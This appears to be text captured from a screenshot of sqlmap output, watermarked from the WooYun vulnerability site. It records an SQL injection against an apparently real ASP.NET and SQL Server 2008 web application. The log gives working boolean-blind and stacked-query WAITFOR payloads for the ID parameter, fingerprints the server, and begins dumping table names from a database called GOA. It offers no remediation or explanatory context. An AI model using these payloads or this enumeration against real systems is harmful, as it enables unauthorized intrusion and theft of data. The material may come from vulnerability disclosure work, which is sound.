 sts:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=1018 AND 7775=7775
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=1018;WAITFOR DELAY '0:0:5'--
---
[10:58:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:58:44] [INFO] fetching tables for database: GOA
[10:58:44] [INFO] fetching number of tables for database 'GOA'
[10:58:44] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[10:58:44] [INFO] retrieved: 1050
[10:58:46] [INFO] retrieved: dbo.accept_data
[10:58:59] [INFO] retrieved: dbo.accept_topic
[10:59:07] [INFO] retrieved: dbo.AcceptDoc
[10:59:20] [INFO] retrieved: dbo.AcceptType
www.wooyun.org